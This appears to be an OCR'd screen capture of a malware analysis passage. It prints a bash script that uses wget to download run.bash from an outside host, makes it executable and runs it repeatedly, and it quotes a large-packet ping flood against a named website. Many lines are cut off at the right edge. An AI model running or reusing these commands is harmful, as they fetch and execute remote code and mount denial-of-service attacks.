
rm /usr/bin/run.bash
cd /usr/bin/
wget http://05748.t35.com/Bots/index.php
wget http://05748.t35.com/Bots/run.bash
sleep 4
rm index.php
chmod 755 run.bash
command -p /usr/bin/run.bash
done
So, Auto.bash downloads index.php (which it strangely removes b
doing anything with it) and run.bash, after which it executes the
latter. Ultimately, the downloaded script run.bash pings packets of 
large size (around 64 kB) to a server, presumably to mount a distri
denial-of-service attack:
ping -s 65507 www.mmowned.com
The victim, MMOwned, seems to be a web site dedicated to exploi
hacks, bots, and guides to the massively multiplayer online game 
of Warcraft. However, as the script run.bash gets downloaded each
the user logs in, it could be replaced by other, much worse,
assignments. Note that the script Auto.bash uses an infinite loop.
Combined with the sleep command, this effectively downloads and
a new run.bash every few seconds, for as long as the user is logged